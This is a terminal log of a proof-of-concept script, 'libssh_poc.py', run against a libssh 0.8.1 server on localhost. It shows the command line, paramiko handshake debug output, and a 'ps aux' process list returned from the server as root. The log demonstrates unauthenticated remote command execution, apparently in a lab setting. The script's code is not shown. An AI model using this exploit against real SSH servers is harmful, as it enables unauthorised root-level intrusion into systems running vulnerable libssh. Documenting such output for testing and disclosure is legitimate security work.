 [~/Downloads/漏洞详情/漏洞详情]$ ./libssh_poc.py 127.0.0.1 2222 "ps aux" [16:38:25]
DEBUG:paramiko.transport:starting thread (client mode): 0x3e9a898
DEBUG:paramiko.transport:Local version/idstring: SSH-2.0-paramiko_2.2.1
DEBUG:paramiko.transport:Remote version/idstring: SSH-2.0-libssh_0.8.1
INFO:paramiko.transport:Connected (version 2.0, client libssh_0.8.1)
DEBUG:paramiko.transport:kex algos:['curve25519-sha256', 'curve25519-sha256@libssh.org', 'ecdh-sha2-nistp256', 'ecdh-sha2-nistp384', 'ecdh-sha2-nistp521', 'di
ffie-hellman-group14-sha1', 'diffie-hellman-group1-sha1'] server key:['ssh-rsa'] client encrypt:['chacha20-poly1305@openssh.com', 'aes256-ctr', 'aes192-ctr',
'aes128-ctr', 'aes256-cbc', 'aes192-cbc', 'aes128-cbc', 'blowfish-cbc', '3des-cbc'] server encrypt:['chacha20-poly1305@openssh.com', 'aes256-ctr', 'aes192-ctr
', 'aes128-ctr', 'aes256-cbc', 'aes192-cbc', 'aes128-cbc', 'blowfish-cbc', '3des-cbc'] client mac:['hmac-sha2-256', 'hmac-sha2-512', 'hmac-sha1'] server mac:[
'hmac-sha2-256', 'hmac-sha2-512', 'hmac-sha1'] client compress:['none', 'zlib', 'zlib@openssh.com'] server compress:['none', 'zlib', 'zlib@openssh.com'] clien
t lang:[''] server lang:[''] kex follows?False
DEBUG:paramiko.transport:Kex agreed: ecdh-sha2-nistp256
DEBUG:paramiko.transport:HostKey agreed: ssh-rsa
DEBUG:paramiko.transport:Cipher agreed: aes128-ctr
DEBUG:paramiko.transport:MAC agreed: hmac-sha2-256
DEBUG:paramiko.transport:Compression agreed: none
DEBUG:paramiko.transport:kex engine KexNistp256 specified hash_algo <built-in function openssl_sha256>
DEBUG:paramiko.transport:Switch to new keys ...
DEBUG:paramiko.transport:[chan 0] Max packet in: 32768 bytes
DEBUG:paramiko.transport:[chan 0] Max packet out: 35000 bytes
DEBUG:paramiko.transport:Secsh channel 0 opened.
DEBUG:paramiko.transport:[chan 0] Sesch channel 0 request ok
DEBUG:paramiko.transport:[chan 0] EOF received (0)
USER       PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
root         1  0.0  0.0   4288   804 ?        Ss   08:22   0:00 /bin/sh -c /usr/src/build/examples/ssh_server_fork --hostkey=/etc/ssh/ssh_host_rsa_key --ecds
akey=/etc/ssh/ssh_host_ecdsa_key --dsakey=/etc/ssh/ssh_host_dsa_key --rsakey=/etc/ssh/ssh_host_rsa_key -p 22 0.0.0.0
root         6  0.0  0.1  20548  2856 ?        SL   08:22   0:00 /usr/src/build/examples/ssh_server_fork --hostkey=/etc/ssh/ssh_host_rsa_key --ecdsakey=/etc/s
sh/ssh_host_ecdsa_key --dsakey=/etc/ssh/ssh_host_dsa_key --rsakey=/etc/ssh/ssh_host_rsa_key -p 22 0.0.0.0
root        11  0.0  0.1  29888  3320 ?        S    08:26   0:00 /usr/src/build/examples/ssh_server_fork --hostkey=/etc/ssh/ssh_host_rsa_key --ecdsakey=/etc/s
sh/ssh_host_ecdsa_key --dsakey=/etc/ssh/ssh_host_dsa_key --rsakey=/etc/ssh/ssh_host_rsa_key -p 22 0.0.0.0
root        12  0.0  0.0   4288   712 pts/0    Ss+  08:26   0:00 sh -l
root        21  0.0  0.1  20548  2700 ?        S    08:39   0:00 /usr/src/build/examples/ssh_server_fork --hostkey=/etc/ssh/ssh_host_rsa_key --ecdsakey=/etc/s
sh/ssh_host_ecdsa_key --dsakey=/etc/ssh/ssh_host_dsa_key --rsakey=/etc/ssh/ssh_host_rsa_key -p 22 0.0.0.0
root        22  0.0  0.0   4288   744 ?        S    08:39   0:00 sh -c ps aux
root        23  0.0  0.1  36636  2808 ?        R    08:39   0:00 ps aux
DEBUG:paramiko.transport:EOF in transport thread